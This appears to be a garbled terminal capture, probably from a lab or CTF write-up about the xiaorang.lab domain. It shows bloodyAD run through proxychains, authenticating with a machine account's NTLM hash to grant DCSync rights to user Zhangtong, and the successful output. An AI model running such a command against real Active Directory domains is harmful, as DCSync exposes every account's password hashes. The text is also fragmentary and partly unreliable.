 i)-[~/桌面/bloodyAD-main]
ains python3 bloodyAD.py -d xiaorang.lab -u 'XIAORANG-EXC01$' -p :e8cf086de79b33a4d7247102a37dc
2 add dcsync Zhangtong
s] config file found: /etc/proxychains.conf
s] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
s] DLL init: proxychains-ng 4.16
s] Dynamic chain ... 139.196.252.14:7777 ... 172.22.3.2:389 ... OK
ng is now able to DCSync
i)-[~/桌面/bloodyAD-main]
i)-[~/桌面/bloodyAD-main]